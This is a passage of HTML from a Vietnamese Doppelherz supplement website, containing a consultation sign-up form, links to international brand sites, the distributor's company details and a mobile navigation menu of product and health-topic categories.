			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-41548849" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-41548849 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-473348400">


	<div id="col-1387986870" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1294486164" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ma_du_thuong/az1248697/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-773880442" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-773880442"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-773880442"), turnstile.render("#cf-turnstile-cf7-773880442", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-773880442"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-773880442')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-773880442');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1294486164 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1519037976" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1519037976 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1857592965 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1857592965 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1857592965 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="ec734abd239d70f8cbd45c11b933f51a" class="section" id="section_303408736">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1017936829" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1017936829 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1667780586">


	<div id="col-1719400424" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-487400997" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-487400997 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-487400997 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-108545892" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-287413619" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-287413619 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-287413619 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1394898459" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-556390725">


	<div id="col-1472804298" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1463060697" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-1463060697 {
  color: rgb(255,255,255);
}
#text-1463060697 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1472804298 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1715269744" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3006486960" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-3006486960 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3006486960 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1715269744 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1116566853" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1389899699" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1389899699 {
  color: rgb(255,255,255);
}
#text-1389899699 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-1829920778" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-1829920778 {
  color: rgb(255,255,255);
}
#text-1829920778 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_303408736 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_303408736 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
